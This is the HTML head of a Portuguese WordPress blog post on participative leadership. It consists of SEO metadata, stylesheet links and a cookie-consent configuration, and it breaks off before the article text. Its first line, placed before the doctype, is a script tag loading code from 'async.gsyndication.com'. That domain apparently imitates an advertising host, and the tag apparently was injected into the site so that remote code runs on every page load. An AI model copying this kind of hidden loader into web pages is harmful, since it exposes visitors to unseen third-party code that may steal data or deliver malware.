

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://melmouramoreno.com/como-ser-um-lider-participativo/
body_size: 45117
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
<title>Como ser um Líder Participativo? - Mel Moura Moreno</title>
<meta name="description" content="Leia em nosso blog sobre Como ser um Líder Participativo? - Mel Moura Moreno" />
<link rel="canonical" href="https://melmouramoreno.com/como-ser-um-lider-participativo/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Como ser um Líder Participativo? - Mel Moura Moreno" />
<meta property="og:description" content="Leia em nosso blog sobre Como ser um Líder Participativo? - Mel Moura Moreno" />
<meta property="og:url" content="https://melmouramoreno.com/como-ser-um-lider-participativo/" />
<meta property="og:site_name" content="Mel Moura Moreno" />
<meta property="article:publisher" content="https://www.facebook.com/melmouramoreno" />
<meta property="article:published_time" content="2023-05-04T09:00:00+00:00" />
<meta property="og:image" content="https://melmouramoreno.com/wp-content/uploads/2023/04/4-2-1024x853.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="853" />
<meta property="og:image:type" content="image/png" />
<meta name="author" content="Mel Moura" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@melmouramoreno" />
<meta name="twitter:site" content="@melmouramoreno" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Mel Moura" />
<meta name="twitter:label2" content="Est. tempo de leitura" />
<meta name="twitter:data2" content="4 minutos" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://melmouramoreno.com/como-ser-um-lider-participativo/#article","isPartOf":{"@id":"https://melmouramoreno.com/como-ser-um-lider-participativo/"},"author":{"name":"Mel Moura","@id":"https://melmouramoreno.com/#/schema/person/20629d26ffd254a8790ce1c8fc7da04b"},"headline":"Como ser um Líder Participativo?","datePublished":"2023-05-04T09:00:00+00:00","mainEntityOfPage":{"@id":"https://melmouramoreno.com/como-ser-um-lider-participativo/"},"wordCount":755,"commentCount":0,"publisher":{"@id":"https://melmouramoreno.com/#organization"},"image":{"@id":"https://melmouramoreno.com/como-ser-um-lider-participativo/#primaryimage"},"thumbnailUrl":"https://melmouramoreno.com/wp-content/uploads/2023/04/4-2.png","keywords":["#melhoriacontínua","#melmouramoreno","gestãodeprojetos","inteligenciaemocional","liderançaparticipativa","mentalidademagnética","softskills"],"articleSection":["Sementes Diárias"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://melmouramoreno.com/como-ser-um-lider-participativo/#respond"]}]},{"@type":"WebPage","@id":"https://melmouramoreno.com/como-ser-um-lider-participativo/","url":"https://melmouramoreno.com/como-ser-um-lider-participativo/","name":"Como ser um Líder Participativo? - Mel Moura Moreno","isPartOf":{"@id":"https://melmouramoreno.com/#website"},"primaryImageOfPage":{"@id":"https://melmouramoreno.com/como-ser-um-lider-participativo/#primaryimage"},"image":{"@id":"https://melmouramoreno.com/como-ser-um-lider-participativo/#primaryimage"},"thumbnailUrl":"https://melmouramoreno.com/wp-content/uploads/2023/04/4-2.png","datePublished":"2023-05-04T09:00:00+00:00","description":"Leia em nosso blog sobre Como ser um Líder Participativo? - Mel Moura Moreno","breadcrumb":{"@id":"https://melmouramoreno.com/como-ser-um-lider-participativo/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://melmouramoreno.com/como-ser-um-lider-participativo/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://melmouramoreno.com/como-ser-um-lider-participativo/#primaryimage","url":"https://melmouramoreno.com/wp-content/uploads/2023/04/4-2.png","contentUrl":"https://melmouramoreno.com/wp-content/uploads/2023/04/4-2.png","width":1200,"height":1000},{"@type":"BreadcrumbList","@id":"https://melmouramoreno.com/como-ser-um-lider-participativo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://melmouramoreno.com/"},{"@type":"ListItem","position":2,"name":"Como ser um Líder Participativo?"}]},{"@type":"WebSite","@id":"https://melmouramoreno.com/#website","url":"https://melmouramoreno.com/","name":"Mel Moura Moreno","description":"Ousar | Vencer Barreiras | Ir Além","publisher":{"@id":"https://melmouramoreno.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://melmouramoreno.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://melmouramoreno.com/#organization","name":"Mel Moura Moreno Consultoria","url":"https://melmouramoreno.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://melmouramoreno.com/#/schema/logo/image/","url":"https://melmouramoreno.com/wp-content/uploads/2023/03/Logo-Mel_Moura_Moreno01-1.png","contentUrl":"https://melmouramoreno.com/wp-content/uploads/2023/03/Logo-Mel_Moura_Moreno01-1.png","width":823,"height":224,"caption":"Mel Moura Moreno Consultoria"},"image":{"@id":"https://melmouramoreno.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/melmouramoreno","https://x.com/melmouramoreno"]},{"@type":"Person","@id":"https://melmouramoreno.com/#/schema/person/20629d26ffd254a8790ce1c8fc7da04b","name":"Mel Moura","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://melmouramoreno.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7d52121ad7a1b2e87a01bed8fa2d48c6a66ad4f832be731c13aff6cf0a50f50f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7d52121ad7a1b2e87a01bed8fa2d48c6a66ad4f832be731c13aff6cf0a50f50f?s=96&d=mm&r=g","caption":"Mel Moura"},"url":"https://melmouramoreno.com/author/mel-moura/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel="alternate" type="application/rss+xml" title="Feed para Mel Moura Moreno &raquo;" href="https://melmouramoreno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mel Moura Moreno &raquo;" href="https://melmouramoreno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mel Moura Moreno &raquo; Como ser um Líder Participativo?" href="https://melmouramoreno.com/como-ser-um-lider-participativo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://melmouramoreno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelmouramoreno.com%2Fcomo-ser-um-lider-participativo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://melmouramoreno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelmouramoreno.com%2Fcomo-ser-um-lider-participativo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://melmouramoreno.com/wp-includes/css/dist/block-library/style.min.css?ver=174d27773499f4a806c2eba41fc6c064' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//melmouramoreno.com/wp-content/cache/wpfc-minified/lozfjvdk/8bg0t.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='hello-elementor-css' href='https://melmouramoreno.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://melmouramoreno.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://melmouramoreno.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//melmouramoreno.com/wp-content/cache/wpfc-minified/g2tmw79s/8bg0t.css" media="all"/>
<link rel='stylesheet' id='elementor-post-8-css' href='https://melmouramoreno.com/wp-content/uploads/elementor/css/post-8.css?ver=1769649320' media='all' />
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-float-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://melmouramoreno.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-fadeIn-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-post-info-css' href='https://melmouramoreno.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-divider-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-share-buttons-css' href='https://melmouramoreno.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-post-navigation-css' href='https://melmouramoreno.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-posts-css' href='https://melmouramoreno.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//melmouramoreno.com/wp-content/cache/wpfc-minified/2kf5at8/8bgm9.css" media="all"/>
<link rel='stylesheet' id='elementor-post-12770-css' href='https://melmouramoreno.com/wp-content/uploads/elementor/css/post-12770.css?ver=1769649321' media='all' />
<link rel='stylesheet' id='elementor-post-12773-css' href='https://melmouramoreno.com/wp-content/uploads/elementor/css/post-12773.css?ver=1769649321' media='all' />
<link rel='stylesheet' id='elementor-post-1062-css' href='https://melmouramoreno.com/wp-content/uploads/elementor/css/post-1062.css?ver=1769650560' media='all' />
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://melmouramoreno.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://melmouramoreno.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://melmouramoreno.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://melmouramoreno.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1742260506' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://melmouramoreno.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//melmouramoreno.com/wp-content/cache/wpfc-minified/2z9hl2vy/8bg0t.css" media="all"/>
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://melmouramoreno.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://melmouramoreno.com","_expiry":"365","_categories":[{"name":"Necess\u00e1rio","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funcional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Anal\u00edticos","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Desempenho","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"An\u00fancio","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#2E5A93","border-color":"#2E5A93"}},{"tag":"reject-button","styles":{"color":"#D50317","background-color":"transparent","border-color":"#D50317"}},{"tag":"settings-button","styles":{"color":"#E59119","background-color":"transparent","border-color":"#E59119"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#2E5A93","border-color":"#2E5A93"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Pol\u00edtica de Cookies\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003EPol\u00edtica de Cookies\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Mostrar mais\"\u003EMostrar mais\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Mostrar menos\"\u003EMostrar menos\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Habilitar","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Desabilitar","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPor favor, aceite o consentimento do cookie\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Habilitar","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Desabilitar","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"N\u00e3o venda ou compartilhe minhas informa\u00e7\u00f5es pessoais","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Fechar","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Fechar","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"pt-br","_providersToBlock":[]};
